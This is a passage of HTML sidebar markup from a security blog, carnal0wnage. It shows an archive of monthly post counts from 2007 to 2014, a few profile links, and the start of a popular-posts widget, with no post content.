<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/?m=0'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/?m=0'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/?m=0'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/?m=0'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/?m=0'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/?m=0'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/?m=0'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.slideshare.net/chrisgates'>carnal0wnage On Slideshare</a></li>
<li><a href='https://vimeo.com/channels/carnal0wnage/'>carnal0wnage Vimeo Channel</a></li>
<li><a href='http://www.carnal0wnage.com'>carnal0wnage</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='content widget sidebar-section'>
<div class='sidebar-tab-widget-list widget sidebar-section' id='tabs'>
<h2 class='ctab1 active-tab' id='ctab1' onclick='tab1()'>Recent Posts</h2>
<h2 class='ctab2' id='ctab2' onclick='tab2()'>Popular Posts</h2>
</div>
<div class='tab-sections clear'>
<div class='' id='tab1'>
<div class='sidebar-section section' id='tab1-section'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;<script src="/feeds/posts/default?alt=json-in-script&amp;callback=recentposts" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='' id='tab2'>
<div class='sidebar-section section' id='tab2-section'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF/s72-c/Screen+Shot+2019-05-12+at+7.27.48+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html?m=0'>Minecraft Mod, Mother's Day, and A Hacker Dad</a></div>
